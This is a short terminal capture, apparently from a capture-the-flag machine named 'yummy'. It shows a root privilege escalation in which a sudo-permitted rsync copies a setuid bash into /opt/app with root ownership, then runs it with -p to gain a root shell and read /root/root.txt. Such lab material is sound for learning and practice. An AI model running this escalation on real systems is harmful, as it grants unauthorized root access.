 dev@yummy:~$ ls app-production/
ls app-production/
app.py
config
middleware
static
templates
dev@yummy:~$ cp /bin/bash app-production/bash;chmod u+s app-production/bash;sudo /usr/bin/rsync -a --exclude=.hg /home/
dev/app-production/* --chown root:root /opt/app/;/opt/app/bash -p
cp /bin/bash app-production/bash;chmod u+s app-production/bash;sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-produ
ction/* --chown root:root /opt/app/;/opt/app/bash -p
whoami
root
cat /root/root.txt